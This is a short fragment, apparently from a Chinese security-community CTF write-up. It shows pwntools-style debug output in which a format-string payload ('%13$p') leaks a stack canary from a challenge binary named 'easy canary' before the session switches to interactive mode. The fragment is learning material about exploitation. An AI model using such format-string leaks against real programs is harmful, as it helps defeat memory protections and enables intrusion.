 [DEBUG] Sent 0x6 bytes:
'%13$p\n'
[DEBUG] Received 0x1f bytes:
'0x21ba6b61e70d5900\n'
'easy canary\n'
[+] canary  = 0x21ba6b61e70d5900
[*] Switching to interactive mode
easy canary
先知社区